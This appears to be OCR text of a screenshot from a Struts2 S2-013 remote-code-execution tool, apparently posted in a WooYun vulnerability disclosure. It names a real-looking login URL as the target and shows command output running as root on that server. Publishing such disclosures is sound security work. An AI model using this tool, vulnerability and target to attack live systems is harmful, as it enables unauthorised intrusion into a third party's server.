 K8 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: https://passport.coo8.com/sso/openLogin.action
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013
目标信息 执行命令 文件上传
命令: netstat -an
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:841 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:48149 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8251 0.0.0.0:* LISTEN
www.wooyun.org